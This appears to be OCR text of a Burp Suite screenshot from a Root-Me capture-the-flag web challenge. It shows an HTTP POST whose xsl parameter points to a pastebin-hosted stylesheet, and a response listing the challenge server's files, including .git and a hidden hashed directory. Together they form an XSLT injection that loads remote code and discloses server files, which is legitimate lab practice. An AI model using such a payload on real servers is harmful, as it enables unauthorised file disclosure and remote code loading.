 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /web-serveur/ch50/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch50/
12 Cookie: _ga=GA1.1.1863675257.1677771092; _ga_SRYSKX09J7=
GS1.1.1680223310.15.1.1680223711.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 xsl=https://pastebin.com/raw/KnqQMv92
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 03 Apr 2023 23:05:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 919
8
9 <?xml version="1.0"?>
10 Resource id #6.. -
11 beers.xml -
12 ._nginx.http-level.inc -
13 .git -
14 style1.xsl -
15 ._nginx.server-level.inc -
16 style2.xsl -
17 ._firewall -
18 ._perms -
19 . -
20 style3.xsl -
21 index.php -
22 ._php-fpm.pool.inc -
23 .6ff3200bee785801f420fba826ffcdee -
24 false -
25 false -
26
27
28 <html>
29 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
Search...
0 matches